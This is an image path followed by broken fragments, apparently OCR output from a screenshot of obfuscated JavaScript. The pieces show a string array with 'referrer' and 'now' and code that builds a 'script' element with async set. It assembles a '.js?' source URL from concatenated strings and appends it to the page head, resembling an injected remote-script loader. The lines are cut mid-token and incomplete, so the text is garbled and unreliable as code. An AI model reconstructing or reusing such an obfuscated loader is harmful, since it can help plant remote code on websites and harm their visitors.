
572e7[_0x45965e(0xc7)]=!!
=
e(0xc5)+_0x5c98df+'.js?
de(..._7aa0d7);
ps://"; var
ar _3345f5
_6ffdb7 =
45f2 =
ment("script");
pe =
ipt";
= true;
bb4e5c +
be48 +
20ea +
;
entsByTagName("head")
bb45f2) }
','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','
);